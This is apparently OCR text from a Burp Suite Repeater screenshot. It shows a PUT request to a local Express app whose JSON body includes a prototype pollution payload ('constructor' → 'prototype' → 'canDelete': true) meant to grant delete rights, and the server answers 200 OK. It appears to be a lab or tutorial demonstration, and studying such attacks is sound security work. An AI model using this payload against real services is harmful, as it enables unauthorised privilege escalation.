 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
GET Messages × ADD Message × DELETE Messages × ...
Send Cancel < ▼ > ▼ Target: http://localhost:3000 ?
Request
Raw Params Headers Hex
1 PUT / HTTP/1.1
2 Host: localhost:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 151
10
11
12 {
"auth":{
"name":"user",
"password":"pwd"
},
"message":{
"textaaaaaaaaaaaaaaaaaaa":"AAAAAAAA",
13 "constructor":{
"prototype":{
14 "canDelete":true
}
15 }
16 }
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
6 Date: Thu, 17 Sep 2020 22:35:33 GMT
7 Connection: close
8
9 {
"ok":true
}
? Search... 0 matches \n Pretty
Done 217 bytes | 17 millis